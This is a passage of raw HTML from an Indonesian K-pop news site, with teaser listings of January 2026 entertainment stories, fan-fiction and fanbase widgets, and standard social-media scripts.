href='https://www.dreamers.id/article/tag/seolhyun' id='link_tag'>seolhyun</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/lee+sang+yoon' id='link_tag'>lee sang yoon</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/uee' id='link_tag'>uee</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/se7en' id='link_tag'>se7en</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/lee+da+hae' id='link_tag'>lee da hae</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/jinwoon' id='link_tag'>jinwoon</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/ye+eun' id='link_tag'>ye eun</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/g.soul' id='link_tag'>g.soul</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/min' id='link_tag'>min</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/hongki' id='link_tag'>hongki</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/han+bo+reum' id='link_tag'>han bo reum</a></li>	</ul>
        </div>



<div id="clear"></div>

<div style="background-color:#f1f1f3; margin-top:5px; height:30px; padding-top:5px;padding-bottom:5px;" align="left">
    
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div style="float: left; margin-left:30px" class="g-plus" data-action="share" data-annotation="bubble"></div>
<div class="fb-share-button" data-href="" data-layout="button_count" style="float:left; margin-left:10px"></div>
<div style="float:left; padding: 0px 0; width:180; margin-left:10px">
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="DreamersRadioID" data-count="horizontal" data-text="" data-counturl=">" title="Share to Twitter">
        Tweet
    </a>
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</div>
<div style="float:left; margin-left:10px; margin-right:10px">
    <a href="http://www.twitter.com/#!/DreamersRadioID" target="_blank"><img src="https://www.dreamers.id/images/twitter2.png" width="99" height="22"/></a>
</div>
<div style="clear:left"></div></div>


<div style="margin-top:10px;"></div>

<div style="width:728px;">
	<a name="halaman"></a>
    <div style="padding-bottom:5px; margin-top:0px; font-weight:bold; padding-bottom:5px; color:#ec008c;">Komentar</div>
   <div style="border-bottom:solid 1px #dfdfdf; padding: 5px; margin-bottom:10px;"></div>
   <div class="fb-comments" data-href="" data-num-posts="10" data-width="720"></div> 
</div>


<div id="clear"></div>


</div>
<div id="clear"></div>

		<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>		
		<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
	
		<div style="">
			<ul class="grid effect-2" id="grid">
            	                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut"><img src="http://www.dreamers.id/img_artikel/420260121081945.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" id="judul_atas" style="color:#58585a">Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut</a></div>
                            <div id="isi_hot_1">    Belum genap satu tahun berkarier di industri musik, para member boy group idntt dilaporkan telah menerima pembagian keuntungan atau &quot;gaji&quot; pertama mereka....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120284/exo-resmi-comeback-dengan-album-‘reverxe’-dan-dominasi-chart-internasional" title="EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional"><img src="http://www.dreamers.id/img_artikel/4920260120083238.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120284/exo-resmi-comeback-dengan-album-‘reverxe’-dan-dominasi-chart-internasional';">EXO Resmi Comeback dengan Album ‘REVERXE’ dan Dominasi Chart Internasional</div>
                            <div id="isi_berita_1">    EXO merayakan comeback mereka ke panggung musik melalui acara showcase perilisan album reguler kedelapan yang bertajuk &lsquo;REVERXE&rsquo;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"><img src="http://www.dreamers.id/img_artikel/83202601200818061.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua';">Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua</div>
                            <div id="isi_berita_1">    Jo Jung Suk membawa kabar bahagia bagi para penggemarnya. Melalui saluran YouTube pribadinya, &lsquo;Cheonggyesan Daengi Records&rsquo;, ia mengumumkan kelahiran anak keduanya melalui sebuah surat tulisan tangan yang menyentuh hati....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img src="http://www.dreamers.id/img_artikel/23202601200755271.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden';">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</div>
                            <div id="isi_berita_1">    Perusahaan AI Enter tech, Galaxy Corporation, secara resmi menerima Penghargaan Presiden (Presidential Citation) atas kontribusinya dalam menyukseskan gelaran APEC 2025....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4" title="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"><img src="http://www.dreamers.id/img_artikel/49202601200727531.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4';">Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;</div>
                            <div id="isi_berita_1">    ATEEZ semakin meningkatkan antusiasme penggemar menjelang comeback mereka. Pada 20 Januari, agensi KQ Entertainment secara resmi merilis daftar lagu (tracklist) untuk mini album ke 13 mereka yang bertajuk &#39;GOLDEN HOUR : Part.4&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"><img src="http://www.dreamers.id/img_artikel/26202601200720301.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari';">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>
                            <div id="isi_berita_1">    Girl group i dle siap membuka lembaran tahun 2026 dengan karya musik terbaru. Pada tanggal 20 Januari, mereka merilis video bertajuk &quot;Play the whole world in Mono&quot; yang menandai dimulainya hitung mundur resmi untuk perilisan single digital terbaru &#39;Mono (Feat. Skaiwater)&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’"><img src="http://www.dreamers.id/img_artikel/63202601200705501.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" id="judul_atas" style="color:#58585a">BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’</a></div>
                            <div id="isi_hot_1">    BTS dikabarkan tengah mempersiapkan pertunjukan spesial di jantung kota Seoul untuk merayakan comeback mereka ke dunia musik secara full team....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau" title="&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau"><img src="http://www.dreamers.id/img_artikel/54Kim-Seon-hoGo-Youn-jungYoo-Yeung-eun-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau';">&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau</div>
                            <div id="isi_berita_1">    Sutradara Yoo Young Eun berhasil menyajikan serial romantis &#39;Can This Love Be Translated?&#39; dengan visual pemain hingga lokasi syuting yang ciamik, untuk mewujudkan makna dari bahasa cinta yang berbeda beda....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"><img src="http://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>
                            <div id="isi_berita_1">    Go Youn Jung untuk pertama kalinya datang ke Jakarta untuk menghadiri acara peluncuran serial Netflix &#39;Can This Love Be Translated?&#39; bersama dengan Kim Seon Ho pada Jumat (16/1) lalu....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"><img src="http://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated';">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</div>
                            <div id="isi_berita_1">    Kim Seon Ho memerankan karakter&nbsp;Joo Ho Jin, seseorang yang berprofesi sebagai penerjemah namun kesulitan menerjemahkan perasaannya sendiri, dalam serial Netflix &#39;Can This Love Be Translated?&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh" title="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh"><img src="http://www.dreamers.id/img_artikel/53go-youn-jung-can-this-love-be-translated-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh';">Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh</div>
                            <div id="isi_berita_1">    Go Youn Jung kembali mengambil tantangan peran dalam serial terbaru Netflix &#39;Can This Love Be Translated?&#39;, di mana dia memerankan seorang selebriti dunia yang tertutup secara emosional....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans" title="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans"><img src="http://www.dreamers.id/img_artikel/36Fan-Event-can-this-love-be-translated-di-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans';">Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans</div>
                            <div id="isi_berita_1">    Netflix menggelar fan event spesial di Jakarta untuk merayakan peluncuran serial romantis &#39;Can This Love Be Translated?&#39; pada 16 Januari di Kota Kasablanka, Jakarta Selatan....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120272/penuh-nostalgia-highlight-tutup-manis-gelaran-hug-k-pop-concert-di-nice-pik2" title="Penuh Nostalgia, HIGHLIGHT Tutup Manis Gelaran HUG K-Pop Concert di NICE PIK2"><img src="http://www.dreamers.id/img_artikel/5020260119135602.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120272/penuh-nostalgia-highlight-tutup-manis-gelaran-hug-k-pop-concert-di-nice-pik2';">Penuh Nostalgia, HIGHLIGHT Tutup Manis Gelaran HUG K-Pop Concert di NICE PIK2</div>
                            <div id="isi_berita_1">    HIGHLIGHT sukses memberikan penutup yang memorable dalam acara K Life &amp; K Live Indonesia: HUG K Pop Concert. Tampil sebagai penampil akhir pada Sabtu (17/1/2026) malam, grup yang digawangi oleh Yoon Dujun, Yang Yoseop, Lee Gikwang, dan Son Dongwoon ini berhasil membuat ribuan penonton di NICE PIK2 bernyanyi bersama....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120271/siap-bongkar-rahasia-hybe-min-hee-jin-sebut-puzzle-mulai-terangkai-usai-temui-pengacara-as" title="Siap Bongkar Rahasia HYBE? Min Hee Jin Sebut &quot;Puzzle Mulai Terangkai&quot; Usai Temui Pengacara AS"><img src="http://www.dreamers.id/img_artikel/720260119123113.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120271/siap-bongkar-rahasia-hybe-min-hee-jin-sebut-puzzle-mulai-terangkai-usai-temui-pengacara-as" id="judul_atas" style="color:#58585a">Siap Bongkar Rahasia HYBE? Min Hee Jin Sebut &quot;Puzzle Mulai Terangkai&quot; Usai Temui Pengacara AS</a></div>
                            <div id="isi_hot_1">    Mantan CEO ADOR, Min Hee Jin, mengisyaratkan perkembangan baru dalam perselisihannya dengan HYBE....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120270/regime-international-menangkan-banding-atas-gugatan-rapper-hong-dabin-dpr-live" title="Regime International Menangkan Banding Atas Gugatan Rapper Hong Dabin (DPR LIVE)"><img src="http://www.dreamers.id/img_artikel/2920260119112800.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120270/regime-international-menangkan-banding-atas-gugatan-rapper-hong-dabin-dpr-live';">Regime International Menangkan Banding Atas Gugatan Rapper Hong Dabin (DPR LIVE)</div>
                            <div id="isi_berita_1">    Perusahaan manajemen Regime International dinyatakan menang dalam persidangan tingkat banding terkait gugatan sengketa pembayaran hasil tur dunia yang diajukan oleh rapper Hong Dabin alias DPR LIVE....</div>
                        </div>
                    </div>
                </li>
							</ul>            
		</div>
        <div></div>
       	
		<script src="https://www.dreamers.id/js/masonry.pkgd.min.js"></script>
		<script src="https://www.dreamers.id/js/imagesloaded.js"></script>
		<script src="https://www.dreamers.id/js/classie.js"></script>
		<script src="https://www.dreamers.id/js/AnimOnScroll.js"></script>
		<script>$(document).ready(function(){new AnimOnScroll(document.getElementById('grid'),{minDuration:0.4,maxDuration:0.7,viewportFactor:0.2});});</script>
		<div id="clear"></div>

                                    </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                


<div style="padding-bottom:10px;">
        <img src="https://www.dreamers.id/img_ads/" width="300" height="" alt="">
    </div>

<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/26202601200720301.jpg" width="280" alt="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari';">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/63202601200705501.jpg" width="120" alt="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’';">BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau" title="&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/54Kim-Seon-hoGo-Youn-jungYoo-Yeung-eun-jakarta.jpg" width="120" alt="&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau';">&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="280" alt="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
<div id="ffotw">
	<div id="bg-ffotw">
    	<div id="title-ffotw">FAN FICTION <br/>OF THE WEEK</div>
        <div id="sliceff"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div id="detail-ffotw" align="center">
    	<div id="img-ffotw" align="center"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div id="judul-ffotw"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="judul_atas_magenta">Shocking Love</a></div>
        <div id="writer-ffotw">Writer : <i>StrongBaby</i></div>
        <div id="cast-ffotw">Cast : <i>-Amber Josephine Lu f(x) -Lee Seunghyun Bigbang -Lee Gikwang B2ST -Son Dongwoon B2ST -Lot Of Cameo</i></div>
    </div>
</div>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<div style="position:relative; margin-top:20px" class="fb-page" data-href="https://www.facebook.com/dreamersradio" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-width="300"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dreamersradio"><a href="https://www.facebook.com/dreamersradio">Dreamers Radio</a></blockquote></div></div>
<div style="position:relative; margin-top:10px"><a class="twitter-follow-button" href="https://twitter.com/DreamersRadioID" data-size="large">Follow @DreamersRadioID</a></div>

<div id="fanbase">
    <div><h3 id="heading_fanbase"><span id="span1">FANBASE &</span> <span id="span2">KOMUNITAS</span></div>
    <div id="border_fanbase">
        <div class="row_fanbase_1">                       	
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/Moon Ga Young INA/img_profile/81moongayoung.ina.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">Moon Ga Young INA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WITH NTX/img_profile/89with_ntx.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WITH NTX</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WOWFAKTA ATEEZ/img_profile/36wowfakta_ateez.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WOWFAKTA ATEEZ</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/SHINee Indonesia Family/img_profile/65shineeindonesiafamily.jpg" width="70"></div></a>
